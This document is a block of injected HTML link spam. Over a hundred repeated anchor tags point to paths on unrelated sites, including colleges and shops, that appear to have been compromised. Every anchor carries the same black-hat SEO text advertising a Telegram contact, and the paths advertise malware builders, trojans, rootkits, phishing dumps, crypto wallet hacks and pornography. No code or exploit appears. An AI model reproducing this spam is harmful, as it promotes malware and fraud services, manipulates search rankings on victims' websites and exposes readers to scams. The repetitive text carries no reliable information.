  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
